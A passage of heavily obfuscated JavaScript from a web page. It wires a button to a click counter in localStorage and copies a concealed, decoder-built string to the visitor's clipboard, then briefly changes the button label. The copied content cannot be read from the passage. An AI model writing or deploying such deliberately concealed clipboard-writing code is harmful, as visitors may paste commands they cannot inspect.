+_0x8af58f(0x5ba,-0x58,0x4a8,0x5e,0x3b7)+_0x2ccaa4(0x147,-0x1fb,-0x3a6,0xbf,-0x651)+_0x15b0be(0x32,0x127,-0x305,-0x41,0x235)+_0x25d094(0x647,0x767,0x520,0x8c8,0x8f1)+_0xcf322c(-0xa3,0x109,-0x18,-0x373,-0x203)+_0x8af58f(0x985,0x9a9,0x8d6,0xe0b,0xab9)+_0x15b0be(0x4ca,0x3b6,0x3e7,0x1b9,0x64e)+_0x8af58f(0xbb5,0x7f3,0x983,0x95b,0xa8b)+_0x2ccaa4(0x3a3,0x640,0x715,0x8ab,0x7bd)+_0x8af58f(0x856,0x5df,0x7e2,0x8b4,0x5a9)+_0xcf322c(0x8ec,0x484,0x1bf,0x7d6,0x7c6)+_0x15b0be(-0x18,0x2bf,0x60f,0x401,0x657)+_0xcf322c(0x81c,0x6f4,0x8e1,0x397,0x266)+_0x15b0be(0x1f5,-0x152,0x14d,-0x30c,-0x170)+_0x2ccaa4(0x18a,0x564,0x269,0x5ea,0x2a3)+_0x25d094(0x724,0xc5b,0xcdf,0x9cf,0xc26)+_0xcf322c(0x357,0x779,0x309,0xa6e,0xb5d)+_0x8af58f(0x3fb,0x836,0x2f6,0x4dc,0x471)+_0xcf322c(0x346,-0xf6,-0x37f,0x290,-0xc1)+_0xcf322c(0x4ad,0x5ff,0x5fe,0x259,0x3db)+_0x2ccaa4(0x134,0x44,-0x67,-0x39d,0x378)+_0x15b0be(0x303,0x32a,0x179,0x36d,0x1e1)+_0x25d094(0x57d,0xc84,0xc05,0x8a4,0x54b)+_0x2ccaa4(0x5a0,0x3d6,0x558,0x32,0x7df)+_0xcf322c(0x58d,0x3d7,0x772,0xc,0x4c2)+_0xcf322c(0x8d4,0x481,0x579,0x425,0x589)+_0x15b0be(0x468,0x327,-0x127,0x175,0x31)+_0x2ccaa4(0x1e7,0x1cf,0x64e,0x2bb,0x39b)+_0x8af58f(0x686,0x69e,0x5cb,0xc9c,0xa19)+_0x8af58f(0x5f2,0x82,-0xf3,0x9c,0x303)+_0x8af58f(0x468,0x401,0x6f9,0x566,0x2e9)+_0x2ccaa4(0x674,0x4d3,0x1a1,0x824,0x4ba)+_0x2ccaa4(-0x272,-0xfd,-0x359,-0x23c,-0xab)+_0x25d094(0x318,0x2a1,0x54f,0x6a5,0x6f7)+_0x15b0be(0x7be,0x606,0x28c,0x839,0x93b)+_0x15b0be(0xca,-0x13d,-0x25a,0x21,0x2ed)+_0x8af58f(0x396,0x257,0x60d,0x3f7,0x599)+_0x25d094(0x94c,0x723,0x154,0x598,0x814)+_0x25d094(0x775,0x29,0x812,0x485,0x875)+_0x15b0be(0xa40,0x5af,0x206,0x7f4,0x14f)+_0x15b0be(0xa3,0x474,0x5a1,0x2c6,0x8d8)+_0xcf322c(-0x29f,0x115,-0xc8,0x21f,0xd2)+_0x2ccaa4(0x431,0x2b5,0x484,-0x18c,0x333)+_0x8af58f(0x7f6,0x41f,0x486,0x64d,0x373)+_0x2ccaa4(-0x1b,-0x69,-0x332,-0xb0,0x17a)+_0x15b0be(0x63d,0x528,0x822,0x553,0x734)+_0x8af58f(0x4d5,0x590,0x55c,0x8c4,0x607)+_0x25d094(0x9d3,0x521,0xb0b,0x97f,0x63d)+_0x25d094(0x559,0x711,0x642,0x334,-0x1e)+_0xcf322c(0x70e,0x4f6,0x973,0x8ce,0x11f)+_0x8af58f(0x1d6,0x33f,0x2e5,0x2d8,0x252)+_0x15b0be(0x745,0x6d9,0x68e,0x38f,0x958)+_0x15b0be(0x4e,0x439,0x7fe,0x6ba,0x6b2)+_0x2ccaa4(0x669,0x33a,0x670,0xc1,0x755)+_0x8af58f(0x869,0x8fb,0x68a,0x8c3,0x65f)+_0x8af58f(0x5ae,0x6d5,0x9d9,0x605,0x7d0)+_0x2ccaa4(-0x288,0x2c,-0x378,0x431,0xb6)+_0x15b0be(0x178,0x80,0x31b,0x3ad,0x15a)+_0x15b0be(-0x15f,-0xc9,0xfa,-0x3b9,-0x2ec)+_0x2ccaa4(0x18e,-0x2ab,-0x11a,0xd4,-0x11c)+_0x25d094(0x3a4,0x5de,0x6dd,0x381,0x219)+_0x25d094(0x9ee,0xb87,0xd9d,0xae8,0x7b4)+_0x8af58f(0x83f,0x5bf,0x57a,0xac5,0x955)+_0xcf322c(0x2a6,0x2f,0x2d1,0x344,-0x13)+_0x15b0be(-0x1e,-0x1a7,-0x407,-0x482,0x2a1)+_0xcf322c(-0x194,0x62,-0x3bc,-0x247,0x189)+_0x25d094(0xca8,0x7c7,0xb4e,0x844,0x44b)+_0x8af58f(0x525,0x870,0x9d1,0x986,0x57a)+_0x15b0be(0x392,0xa6,0x186,-0xa5,0x4c9)+_0xcf322c(-0x473,-0x4a,0x2a4,0x25b,-0x139)+_0xcf322c(0x304,-0x1b,0x38d,-0x425,0x2d9)+_0x2ccaa4(0x298,-0x88,-0x74,0x29f,-0x1e5)+_0x25d094(-0x18f,0x7c,0x3bc,0x2a1,-0x1f9)+_0x8af58f(0xd9c,0xcfa,0xaa0,0xd6d,0xa20)+_0x15b0be(0x770,0x510,0x5f7,0x1f8,0x257)+_0x25d094(0x9a2,0xcb0,0x54c,0x84c,0x7fe)+_0x15b0be(0x239,-0x10a,-0x448,-0x3c9,0x192)+_0xcf322c(0x3d1,0x3,-0x9a,-0x77,0x38c)+_0x8af58f(0x440,0x748,0xb3e,0x552,0x712)+_0x25d094(0x95b,0x7d9,0x908,0x860,0xba7)+_0x8af58f(0x870,0x4e1,0x4cb,0x50e,0x843)+_0x2ccaa4(0x55d,0x689,0x8e0,0xaf4,0x602)+_0x25d094(0x7dd,0xb28,0xa5d,0x7a6,0x71d)+_0x8af58f(0x5e0,0xdee,0x571,0x9d3,0x9b0)+(_0x8af58f(0x231,0x597,0x240,0x198,0x21b)+_0x15b0be(0x6e2,0x4f7,0x49c,0x6fb,0x948)+_0x2ccaa4(0x54e,0x484,0x599,0x6d6,0x91a)+_0x8af58f(0x84b,0xc0b,0x664,0x4fb,0x843)+_0x15b0be(0x80f,0x43d,-0x4d,0x4fe,0x71d)+_0x2ccaa4(0x686,0x3e8,0x445,0x6b3,0x1d)+_0xcf322c(0x795,0x742,0xb4c,0x924,0x5a4)+_0x2ccaa4(0x53c,0x1e8,0xd2,0xe0,0x15f)+_0x15b0be(0x685,0x386,0x97,0x420,0x7dc)+_0x15b0be(-0x3d0,-0xf9,-0x254,-0x52f,-0x31a)+_0x25d094(0x2f9,0x3a1,0x4e2,0x367,-0x8f)+_0x8af58f(0x7af,0x5d9,0xbc2,0x6f8,0x7af)+_0x8af58f(0xc80,0x663,0x9ec,0x6b8,0x843)+_0x25d094(0x8ec,0x3db,0x62e,0x844,0xb9a)+_0xcf322c(0x343,0x53d,0x8fd,0x4ae,0x316)+_0x15b0be(-0x1d3,0x72,0x43b,-0x3c3,0x106)+_0x25d094(0x420,0x25a,0x6ff,0x562,0x9ec)+_0x2ccaa4(0x1ee,0x35c,0x189,0x699,0x726)+_0xcf322c(0x30a,0x53e,0x616,0x8fa,0x745)+_0x15b0be(-0x267,0xcb,0x53,0x559,-0x1f7)+_0x8af58f(0xb0d,0xa44,0x868,0xa01,0x8b3)+_0x8af58f(0x993,0x575,0x55e,0x8f3,0x530)+_0x8af58f(0xf50,0xd87,0x824,0x83e,0xae6)+_0x15b0be(0x339,0x5d4,0x36d,0x8d7,0x5f7)+_0x15b0be(0x138,0x287,0xed,-0x6b,0x4c2)+_0x25d094(0xbc3,0xe70,0x8af,0xa68,0xa05)+_0x15b0be(0x7c9,0x43d,0x513,0xa,0x5f8)+_0x15b0be(0x13b,0x43d,0x18f,0x5b3,0x6e6)+_0x25d094(0x1cf,0x905,0x9de,0x54a,0x749)+_0x2ccaa4(-0x396,-0x2a4,0x197,-0x3cb,-0x43c)+_0x8af58f(0x49c,0x3ac,0x68b,0x23d,0x61d)+_0x8af58f(0x774,0x583,0x35f,0x300,0x664)+_0x15b0be(0xa26,0x60d,0x6a1,0x627,0x566)+_0x2ccaa4(0x443,0x316,0x64f,-0x62,0x6ef)+_0x25d094(0xbdd,0xacf,0x518,0x75c,0xa44)+_0x8af58f(0x4df,0x4b8,0x51e,0x93,0x374)+_0x2ccaa4(0x342,0x20f,0x3e1,-0x189,0x673)+_0xcf322c(0x174,0x113,0x234,-0x2ae,-0x17a)+_0x25d094(0x475,0x13f,0x3af,0x40a,-0x3)+_0x15b0be(-0xe8,-0x22e,-0x2e2,-0x61a,0x69)+_0x25d094(0xe66,0x914,0xc86,0xa68,0xc1b)+_0x25d094(0xb90,0x6a0,0x6c0,0x844,0x45f)+_0xcf322c(0x345,0x53d,0x532,0x869,0x8fe)+_0x15b0be(-0x40a,0x84,0x3ca,0x488,-0x137)+_0x25d094(0x2d8,-0x1c1,0x263,0x1fd,0x58b)+_0x2ccaa4(0x370,0x3c7,0x346,0x346,0x24f)+_0x8af58f(0x9f6,0xbea,0x80c,0xb78,0x843)+_0x2ccaa4(0x13c,-0xd7,-0x2dc,-0x4db,-0x4f)+_0x2ccaa4(0x139,0x336,0x19e,0x371,0x6cf)+_0x25d094(0x60f,0x610,0xd85,0x9b1,0xc73)+_0x15b0be(-0x3b,-0x1eb,-0x436,-0xfb,-0x147)+_0x15b0be(-0xf0,-0x1d4,-0x60c,-0x1c7,-0x4)+_0x25d094(0x9bf,0xb7c,0x5d5,0x9b8,0x534)+_0x15b0be(0x40f,0x5f0,0x3ab,0x9f4,0xa90)+_0xcf322c(0x4ad,0x16c,-0x1f9,0x606,-0x219)+_0x15b0be(-0x9,0x1d2,0x4e6,-0x14b,0x34a))+_0x27170a+(_0x25d094(0x9ee,0x492,0x9bf,0x705,0xa52)+_0xcf322c(0x3da,0x62,0x419,0xb7,-0x121)+_0x2ccaa4(0x74b,0x3c7,0x42d,0x3ea,0x7a)+_0x2ccaa4(-0x54,0xcd,-0x233,0x412,-0xe9)+_0xcf322c(-0x1ab,0x272,-0x1a9,-0x1ae,0x59a)+_0x8af58f(0xce5,0xa3b,0x8d1,0x616,0x85f)+_0x15b0be(0x72d,0x43d,0xa9,0x703,0x712)+_0x8af58f(0xbf8,0xb45,0x8d3,0x605,0x90d)+_0x25d094(0x518,0x2b6,0x488,0x745,0x765)+_0x8af58f(0xa82,0xbd7,0x97a,0xd6c,0x9f8)+_0x8af58f(0x462,0x756,0xab1,0x876,0x626)+_0x2ccaa4(0x2d4,0x66b,0x9b9,0x790,0x4ae)+_0x8af58f(0xa83,0x796,0x6c0,0xdce,0xac5)+_0x2ccaa4(0x194,0x1c8,-0x298,0x111,0x3f6)+_0x8af58f(0x30a,-0x1ae,0x695,-0x158,0x2b3)+_0x25d094(0xd19,0x4c4,0xb12,0x93c,0xc83)+_0x2ccaa4(0xa44,0x66a,0x404,0x29a,0x65c)+_0xcf322c(0x677,0x51a,0x444,0x33a,0x407)+_0x15b0be(0x1f7,-0xeb,0x41,0x115,-0x208)+_0x25d094(0x45e,0x9e3,0x56e,0x860,0x72b)+_0x15b0be(0x408,0x43d,0x5c,0x6da,0x766)+_0x2ccaa4(0x1b2,0x48c,0x3bb,0x436,0x213)+_0xcf322c(0x212,0x373,0x504,0x5f8,0xf1)+_0x2ccaa4(0x170,0x5c7,0x98c,0x18d,0x507)+_0x15b0be(0xb4c,0x6f7,0x9b2,0xb1c,0x487)+_0xcf322c(0x591,0x22a,0x215,0x3d9,-0x19f)+_0xcf322c(0x9b6,0x7e0,0xb54,0x951,0xc23)+_0x25d094(0xa51,0xa5c,0xac7,0x8ee,0x93b)+_0x2ccaa4(0x55e,0x51f,0x139,0x181,0x822)+_0x15b0be(0x1f5,0x26d,0x24d,0x317,0x384)+_0x15b0be(0x11b,-0x7e,0x6d,-0xc5,0x246)+_0xcf322c(0x3a3,0x775,0x72a,0x455,0xa28)+_0x2ccaa4(0x8d8,0x683,0x4d4,0x50e,0x5f6)+_0x15b0be(-0x23a,0x47,-0x29,-0x451,-0x250)+_0x25d094(0x497,0x4f3,0xa13,0x8bb,0x8b8)+_0x15b0be(0x170,0x160,0x3ff,0x317,0x24e)+_0x15b0be(0x3f1,0x20e,0x30e,0x6ab,-0x260)+_0x15b0be(-0x363,-0x200,-0x496,-0x34e,-0x526)+_0x15b0be(0x2b8,0x62b,0x23b,0x3e0,0x303)+_0x8af58f(0x6b0,0x786,0xaae,0x3e5,0x837)+_0x2ccaa4(0x4a8,0x68,0x124,0x1d4,0xe4)+_0xcf322c(-0x372,0x48,0x2e1,-0x386,0x429)+_0x8af58f(0x51e,0x950,0xb6e,0x669,0x74e)+_0x15b0be(0x5ca,0x6cc,0x34f,0x6c7,0x630)+_0x8af58f(0xd0,0x28a,0x1d2,-0x14e,0x273)+_0x2ccaa4(0x162,0x2a5,0x5fa,0x2f5,-0xc4)+_0x25d094(0xe45,0x7ff,0x79b,0x9fa,0xd86)+_0x8af58f(0x314,0x117,-0x91,0x18f,0x254)+_0x2ccaa4(0x511,0x675,0x21b,0x5a3,0x80f)+_0x2ccaa4(-0x17f,0x204,0x21c,0x191,-0x2f)+_0x25d094(0x5ab,0x287,0x234,0x2e2,0x1d6)+_0xcf322c(0x124,0x367,0x5e3,0x4ab,0x3d0)+_0x15b0be(-0x3a6,0x61,0x45a,-0xb9,-0x174)+_0x8af58f(0x1d7,0x513,0x187,0x7a6,0x3d0)+_0xcf322c(0x373,0x335,0x2a3,0x742,0x50c)+_0x25d094(0xb50,0x9a8,0x929,0x9b3,0x8e0)+_0x8af58f(0xeaa,0xe9b,0xe83,0x652,0xa85)+_0x15b0be(0x8b1,0x551,0x21c,0x78f,0x9d2)+_0xcf322c(0x61d,0x2bb,0x1bc,-0x11,0x6c1)+_0x25d094(0x26c,0x5da,0x969,0x4ef,0x888)+_0x15b0be(0x842,0x4c7,0x56a,0x804,0x180)+_0x15b0be(0x44b,0xc1,-0x12f,-0x252,0x2f7)+_0x15b0be(0x6d,0x141,0x377,-0x1b6,0x22d)+_0x25d094(0xc8c,0xb57,0xbe1,0x93e,0xbc5)+_0x25d094(0x74d,0x707,0xb33,0x9a1,0x9af)+_0x25d094(0x303,0x6a8,0x2dc,0x369,0x4c9)+_0x2ccaa4(0x552,0x3c7,0x75e,0x57b,0xc3)+_0x25d094(0x3f4,0x5a5,0x25f,0x47c,0x495)+_0x2ccaa4(-0x2c3,0x1d9,0x428,-0x20e,0x1c4)+_0x8af58f(0x9db,0xba1,0x440,0xa94,0x843)+_0x8af58f(0x6b6,0x909,0x2b8,0x322,0x550));const _0x4308d7=document[_0x25d094(0xb8d,0x55c,0xafc,0x8a1,0x752)+_0x2ccaa4(0x40,-0x1fc,-0x473,-0x1ce,0x57)+_0x25d094(0xe32,0x878,0x826,0xa37,0xa14)](_0x44cc0e[_0x15b0be(0x720,0x51f,0x1fa,0x509,0x3d8)]);_0x4308d7&&_0x4308d7[_0x15b0be(0x8f5,0x62c,0x9c0,0x4fc,0x3b4)+_0xcf322c(-0x54,0x222,-0x217,0x426,0x5d4)+_0xcf322c(0x48f,0x38e,0x722,0xb,0x736)+'r'](_0x44cc0e[_0x2ccaa4(-0x38d,-0x165,-0x128,0xba,-0x1c6)],function(){const _0x493425={'ERFpd':function(_0x465c2b,_0x4c5d65){function _0x355e50(_0x4bfaf7,_0x3d3607,_0xecc40d,_0x47ad5b,_0x5a4c0f){return _0x139c(_0x5a4c0f-0x2,_0xecc40d);}return _0x44cc0e[_0x355e50(-0x91,0x3e9,0x3ce,0x3ac,0xd6)](_0x465c2b,_0x4c5d65);},'PzKMd':function(_0x1b29dc,_0x1927f5){function _0x1dd827(_0x2624c4,_0x9407ab,_0x4776f6,_0x4d5909,_0x229fe4){return _0x139c(_0x2624c4- -0x168,_0x4776f6);}return _0x44cc0e[_0x1dd827(0x388,0x40a,-0x47,0x1aa,0x36f)](_0x1b29dc,_0x1927f5);},'dzCBv':_0x44cc0e[_0x4f9885(0x931,0xa56,0x660,0x9c6,0x933)],'RBlhd':_0x44cc0e[_0x1049a9(-0x4de,-0x115,0x1eb,-0x211,-0xf3)],'YFgMR':_0x44cc0e[_0x1c2469(0x90,0x2e0,0x2a3,-0x118,0x89)],'mvFoc':_0x44cc0e[_0x1049a9(0x66a,0x6c9,0x776,0x92a,0x562)],'LGzaU':_0x44cc0e[_0x4f9885(0x7ab,0xdee,0xe4f,0xb5f,0xdfa)],'WbBOi':function(_0x33f31c,_0x205892){function _0x1937cf(_0xa73b99,_0x3eaef7,_0x211609,_0x222029,_0xe97c4c){return _0x2042e4(_0x211609-0x6a0,_0x3eaef7-0x136,_0x211609-0x1d7,_0x222029-0x1bf,_0x222029);}return _0x44cc0e[_0x1937cf(0x426,0x40b,0x728,0x569,0x66e)](_0x33f31c,_0x205892);},'WIbtI':_0x44cc0e[_0x1049a9(0x688,-0xa,0x745,0x823,0x3eb)]};function _0x4f9885(_0x56a174,_0x32f221,_0x576701,_0x17812c,_0x4bd69e){return _0x25d094(_0x56a174,_0x32f221-0x52,_0x576701-0x7e,_0x17812c-0x1d0,_0x4bd69e-0x18);}function _0x1049a9(_0x2b59dc,_0xafb750,_0x262427,_0x24c485,_0x39d3d1){return _0x15b0be(_0x24c485,_0x39d3d1-0x7d,_0x262427-0xb9,_0x24c485-0x11b,_0x39d3d1-0x164);}function _0x2042e4(_0x2a1ce1,_0x319b99,_0x2c51f0,_0x288183,_0x2d49ff){return _0x8af58f(_0x2d49ff,_0x319b99-0x1f0,_0x2c51f0-0x1a9,_0x288183-0x138,_0x2a1ce1- -0x48b);}function _0x5a8ef1(_0x33d165,_0x32147d,_0x486113,_0x449f6e,_0x1f74f3){return _0x25d094(_0x449f6e,_0x32147d-0x199,_0x486113-0x2c,_0x1f74f3-0x163,_0x1f74f3-0x2c);}function _0x1c2469(_0x56f766,_0x24fe9f,_0x1493a9,_0x42fdc0,_0x32ad00){return _0xcf322c(_0x56f766-0x94,_0x32ad00-0x126,_0x1493a9-0xae,_0x42fdc0-0xd6,_0x1493a9);}if(_0x44cc0e[_0x2042e4(-0x1ea,-0x667,-0x55d,0x187,-0x43a)](_0x44cc0e[_0x1c2469(-0x399,0xef,-0x94,-0x5,0xfc)],_0x44cc0e[_0x2042e4(-0xf4,-0x346,-0x568,0x265,-0x3de)])){_0x28f370=_0x493425[_0x5a8ef1(0xde8,0xb9d,0x87f,0xa57,0xc31)](_0x4c68b9,_0x8c5e56);let _0x3adce8=new _0x717041(_0x46666f[_0x4f9885(0xdc6,0xd12,0xe03,0xc63,0x10ed)+'h']);for(let _0x1b0392=0xdfa+-0x2285*-0x1+-0x307f;_0x493425[_0x5a8ef1(0xc4a,0xc5d,0xe3c,0xd7d,0xb8a)](_0x1b0392,_0x4c52d2[_0x4f9885(0xd62,0x1047,0xa93,0xc63,0x10c6)+'h']);_0x1b0392++)_0x3adce8[_0x1b0392]=_0x394d35[_0x5a8ef1(0x2e5,0x15d,0x390,0x189,0x4dd)+_0x1c2469(0x24f,0x242,0x51e,0x5d2,0x697)](_0x1b0392);return new _0x1cc3fe(_0x493425[_0x1049a9(-0xd0,0x240,0x37d,0x265,-0x66)])[_0x4f9885(0x6e8,0x824,0x5e7,0x922,0xae9)+'e'](_0x3adce8);}else{let _0x5f222a=_0x44cc0e[_0x1049a9(0x106,0x4df,0x210,0x2da,0x29c)](Number,localStorage[_0x1049a9(0x27d,0x2a3,0x31c,0x364,0x350)+_0x4f9885(0x10f2,0xc4a,0x10c0,0xc7b,0xeb4)]);localStorage[_0x5a8ef1(0x432,0xc42,0xc4c,0x477,0x83d)+_0x2042e4(0x61f,0x5a2,0x45d,0x98a,0x198)]?_0x44cc0e[_0x5a8ef1(0x23a,0x4a1,0xa8e,0x5f6,0x6b2)](0x27*-0x87+0x8*0x124+0xb71,_0xbfda30)&&(localStorage[_0x1049a9(0x3ca,0x1e3,0x77a,0x468,0x350)+_0x5a8ef1(0x94d,0xc58,0x1044,0x95d,0xc0e)]=_0x5f222a+=-0xba3+-0x2*0x7a7+-0x1af2*-0x1,_0xbfda30++):localStorage[_0x5a8ef1(0x4b4,0xc91,0xccd,0xa9b,0x83d)+_0x5a8ef1(0xe9e,0x91a,0xa2c,0xd34,0xc0e)]='0',navigator[_0x2042e4(0x2f2,0x4c,0x4ed,0x10f,0x410)+_0x1049a9(-0x1f5,-0xbb,0x250,0x476,0x1ac)][_0x2042e4(0x3f5,0x83,0x1cd,0x66c,0x7a5)+_0x1c2469(0x1b9,0x520,0x257,-0x6c,0x31c)](_0x296c53)[_0x5a8ef1(0x352,0x20d,0x291,0x212,0x439)](function(){function _0x31e19f(_0x4edcf9,_0x4c37d1,_0xefbca2,_0x20d32a,_0x2c9611){return _0x2042e4(_0x2c9611-0x88,_0x4c37d1-0x186,_0xefbca2-0xfe,_0x20d32a-0x75,_0x4c37d1);}function _0x41ac34(_0xd99be6,_0x51a949,_0x2b76c1,_0x4ed13b,_0x2a368d){return _0x4f9885(_0x2b76c1,_0x51a949-0x2b,_0x2b76c1-0x12,_0x51a949- -0x519,_0x2a368d-0xf5);}function _0x268a54(_0x1f2182,_0x3ba9b0,_0x50210a,_0xd2ce57,_0x35fa3c){return _0x2042e4(_0x35fa3c-0x641,_0x3ba9b0-0x196,_0x50210a-0xe7,_0xd2ce57-0x1e4,_0xd2ce57);}function _0x1606c2(_0x34dc42,_0x2049d3,_0xfeb9bd,_0x9299a6,_0x437997){return _0x1c2469(_0x34dc42-0x1,_0x2049d3-0x17,_0x9299a6,_0x9299a6-0x106,_0x34dc42-0x1f1);}function _0x1b8365(_0x3fb44a,_0x1518fb,_0xec312e,_0x293529,_0x171e0d){return _0x5a8ef1(_0x3fb44a-0x29,_0x1518fb-0xe,_0xec312e-0x11e,_0x293529,_0xec312e- -0x5fd);}if(_0x1a1bbe[_0x31e19f(0x507,0x559,0x2e2,-0x91,0x1d6)](_0x1a1bbe[_0x31e19f(-0xee,0x36b,-0x373,-0x171,0x58)],_0x1a1bbe[_0x1606c2(0x46c,0x594,0x50e,0x6eb,0x587)]))return _0x5ee3fd;else{const _0x59c20c=_0x4308d7[_0x41ac34(0x1d1,-0x91,-0x154,0x3dd,-0x2c0)+_0x268a54(0x908,0x6d8,0x8a3,0x6af,0x757)+'t'];_0x4308d7[_0x31e19f(0xa8,-0x84,-0xfa,-0x461,-0x14c)+_0x1606c2(0x5b2,0x5d3,0x974,0x510,0x7c6)+'t']=_0x1a1bbe[_0x1b8365(-0x21f,-0x386,-0x1c9,0x75,0xc7)],_0x1a1bbe[_0x31e19f(0x237,0x436,0x833,0x985,0x541)](setTimeout,function(){function _0x52c4cf(_0x58e300,_0x538def,_0x1d71e2,_0x3716a8,_0x5514ed){return _0x41ac34(_0x58e300-0x1e0,_0x538def-0x31,_0x58e300,_0x3716a8-0x1ba,_0x5514ed-0x131);}function _0x391ba2(_0x3f5952,_0x148dbf,_0xc6836a,_0x17036c,_0x3824bb){return _0x268a54(_0x3f5952-0x101,_0x148dbf-0x4f,_0xc6836a-0x65,_0x3824bb,_0xc6836a- -0x56f);}function _0x3d40be(_0x17d87b,_0xdc1f97,_0x12caa0,_0x1302ef,_0x22235d){return _0x1b8365(_0x17d87b-0xab,_0xdc1f97-0xc9,_0x12caa0-0x2f1,_0x1302ef,_0x22235d-0x16c);}const _0x2e3711={};function _0x10f8eb(_0x4d29a6,_0x2050f0,_0x52ce10,_0x3a05f7,_0x168771){return _0x1606c2(_0x168771- -0x13f,_0x2050f0-0x16c,_0x52ce10-0xaa,_0x4d29a6,_0x168771-0x130);}function _0xbc896e(_0xb141ee,_0x54a2c2,_0x1d6c83,_0xbad86,_0x5a7b9d){return _0x41ac34(_0xb141ee-0x146,_0xbad86-0x4a0,_0x1d6c83,_0xbad86-0xa2,_0x5a7b9d-0x108);}_0x2e3711[_0x10f8eb(0x8d4,0x3bd,0x439,0x911,0x779)]=_0x493425[_0x391ba2(-0x1e0,-0x6e,-0xb7,0x10f,0x12)],_0x2e3711[_0xbc896e(0x771,0x89f,0xa15,0x65e,0x399)]=_0x493425[_0x391ba2(-0x21f,0x25c,-0xf5,-0x143,0x36d)],_0x2e3711[_0x3d40be(-0x21b,0x1b2,0xe5,0x499,-0x334)]=_0x493425[_0x10f8eb(0x19c,0x302,0x54e,0x7a1,0x312)],_0x2e3711[_0x52c4cf(-0x1b7,0x18,-0x6,-0x15a,0x118)]=_0x493425[_0x52c4cf(0x7bb,0x3d6,0x189,0x84b,0x4ee)];const _0x20591c=_0x2e3711;_0x493425[_0x3d40be(-0xea,0x2d1,0x1a9,-0x116,0x637)](_0x493425[_0x52c4cf(0x881,0x635,0x4da,0x923,0x1f7)],_0x493425[_0x10f8eb(0xc58,0x8df,0x580,0x566,0x81e)])?(_0x47f477[_0x10f8eb(0x789,0x9b8,0x6e0,0xbfe,0x772)+_0xbc896e(0x6a8,0x326,0x2fa,0x3d8,0x765)+_0x3d40be(0x831,0xa3c,0x88e,0x419,0x4c2)](_0x20591c[_0x3d40be(0x325,0x456,0x6ff,0x869,0x3d2)])[_0x3d40be(0xcbf,0x4e0,0x852,0x7fd,0x474)][_0x10f8eb(0x754,0x44a,0x533,0x86e,0x5e8)+'ay']=_0x20591c[_0x391ba2(0x27b,0x4d3,0x14d,0x516,0x582)],_0x1313c1[_0x10f8eb(0xbdd,0xc9b,0xcc1,0x97a,0x8cc)][_0x3d40be(0x88e,0x211,0x56e,0x27b,0x94e)+'ay']=_0x20591c[_0xbc896e(0x87b,0x554,0xb9,0x3e5,-0x42)],_0x202f50[_0xbc896e(0x909,0xcb2,0xcaa,0xc4b,0xc15)+'ed']=!(0x3*0x1bd+-0xb*0xa1+-0x1b5*-0x1),_0xdf2316[_0x3d40be(0x652,0xb97,0x921,0x981,0x908)+_0xbc896e(0x86f,0xedd,0xb9b,0xb9a,0xdea)][_0x10f8eb(0x378,0x82e,0xa2e,0x2ab,0x667)](_0x20591c[_0x52c4cf(-0x1fe,0x18,0x282,0x24b,-0x81)])):_0x4308d7[_0x52c4cf(0xd3,-0x60,-0x139,-0x4b3,-0x3f6)+_0x3d40be(0x7d9,-0xa4,0x3f9,0x622,-0x9)+'t']=_0x59c20c;},-0x26*-0x89+0x1*0xc61+-0x33*0x7d);}});}});}else{const _0x141274=_0x5d7686[_0x8af58f(0x3a3,0x634,0x17c,0x2bc,0x2b7)+_0xcf322c(0x320,0x29b,0x3f1,0x79,0x2e)+'t'];_0x3d6255[_0x25d094(0x24b,-0xba,0x71a,0x2b8,-0x1f)+_0x2ccaa4(-0x5f,0x125,-0x2a9,-0x21a,-0x6f)+'t']=_0x1a1bbe[_0x25d094(0x3a1,-0x93,0x75c,0x2d1,-0x14d)],_0x1a1bbe[_0x25d094(0x9ad,0xcea,0x48d,0x889,0xb53)](_0x411b86,function(){function _0x266775(_0x321c02,_0x25bf88,_0x330372,_0x40aa2c,_0x16a594){return _0x25d094(_0x40aa2c,_0x25bf88-0x20,_0x330372-0x1e7,_0x25bf88- -0x3a9,_0x16a594-0x1b9);}function _0x173a8a(_0x31212b,_0x427468,_0xae190e,_0x4c504c,_0x4289b){return _0xcf322c(_0x31212b-0x18f,_0x4289b-0x5d1,_0xae190e-0x135,_0x4c504c-0x14c,_0xae190e);}_0x326412[_0x266775(-0x1e2,-0xf1,-0xae,0x99,0x2e3)+_0x266775(0x471,0x1f9,0x55a,0x21d,0x5b4)+'t']=_0x141274;},0x445*-0x4+-0x52e*-0x3+-0x26*-0x3f);}},-0x1*-0x2ff+0x8f*0x13+0x36*-0x2e);}});}}});function _0x1ba9c8(_0x4e5927){function _0x47a152(_0x348f50,_0x34c154,_0x4b09d8,_0x147065,_0x355143){return _0x593176(_0x348f50-0xdd,_0x147065,_0x34c154- -0x98,_0x147065-0x134,_0x355143-0x13d);}function _0x2a9bf5(_0x56ccd7,_0x562e24,_0x584a1d,_0x5f1b05,_0x54210b){return _0x1f28ad(_0x5f1b05-0x153,_0x562e24-0x8,_0x584a1d-0x117,_0x54210b,_0x54210b-0x147);}const _0x31160b={'KauGf':function(_0x236f2a,_0x316ba2){return _0x236f2a(_0x316ba2);},'qbOPA':function(_0x37a71e,_0x57bcd4){return _0x37a71e+_0x57bcd4;},'MiahJ':_0x1a3239(0xa2a,0xaf8,0x371,0x4f7,0x761)+_0x1a3239(0x10e4,0x9ac,0xa8f,0xcca,0xc77)+_0x379dd(0xa98,0x416,0x6d8,0x600,0x73f)+_0x1a3239(0x22f,0x870,0x257,0x8b,0x4e7),'YQBLs':_0x2a9bf5(0x5fc,0x90c,0x76e,0x735,0xb9d)+_0x379dd(-0x51,0x249,-0x90,0x129,-0x150)+_0x1a3239(0x7c4,0x1d,0x7b1,0x7db,0x444)+_0x379dd(0x25c,0x365,0x363,-0x110,0x108)+_0x379dd(0x35a,0x521,0x246,0x196,0x5b5)+_0x379dd(0x89b,0x7d6,0x450,0x89e,0x7c)+'\x20)','Bexkk':_0x47a152(0x394,0x1b3,0x226,0x39a,0x394)+'d!','QAzQA':function(_0x2fed81,_0x370484,_0xd5f7aa){return _0x2fed81(_0x370484,_0xd5f7aa);},'IVPPL':function(_0x2ae710,_0x12cb40){return 